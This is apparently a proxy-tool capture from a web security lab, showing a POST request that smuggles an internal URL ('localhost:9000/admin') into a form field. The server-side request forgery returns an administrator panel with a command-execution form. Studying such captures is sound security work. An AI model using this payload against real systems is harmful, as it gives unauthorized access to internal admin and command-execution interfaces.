 Request
Raw Params Headers Hex
1 POST /play HTTP/1.1
2 Host: 172.31.3.7
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 39
9 Origin: http://172.31.3.7
10 DNT: 1
11 Connection: close
12 Referer: http://172.31.3.7/play
13 Cookie: session=eyJsb2dnZWRpbiI6IlRydWUifQ.XyKHqA.biF_QNzgwjutXaRcKrhyvFtR5dI
14 Upgrade-Insecure-Requests: 1
15
16 BTC=http%3A%2F%2Flocalhost:9000%2Fadmin
Response
Raw Headers Hex HTML Render
18 <nav class="navbar navbar-expand-lg navbar-dark bg-dark">
19 <a class="navbar-brand" href="/"><img class="tilty" src="/static/six.svg" width="30" heig
Developer</a>
20 <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSu
false" aria-label="Toggle navigation">
21 <span class="navbar-toggler-icon"></span>
22 </button>
23
24 <div class="collapse navbar-collapse" id="navbarSupportedContent">
25 <ul class="navbar-nav mr-auto">
26 <li class="nav-item active">
27 <a class="nav-link" href="/admin">Administrator Panel <span class="sr-only">(curren
28 </li>
29 </div>
30 </nav>
31
32 <h1 style="text-align: center; margin-top: 20px">Administrator Panel</h1>
33 <hr style="margin: 50px">
34 <!-- Team -->
35 <div class="row" style="text-align: center; margin: 30px">
36 <div class="col-lg-4">
37 <h2>Execute Commands</h2>
38 <form method="POST">
39 <input name="cmd" class="form-control" placeholder="Command" autofocus>
40 <button class="btn btn-primary btn-lg btn-block" type="submit">Execute</button>
41 </form>
42
43
44